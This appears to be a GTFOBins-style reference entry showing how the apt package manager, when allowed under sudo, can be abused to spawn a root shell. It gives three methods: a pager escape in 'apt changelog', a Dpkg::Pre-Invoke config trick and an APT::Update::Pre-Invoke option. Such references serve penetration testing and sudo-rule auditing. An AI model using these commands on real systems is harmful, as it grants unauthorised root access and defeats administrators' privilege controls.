 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh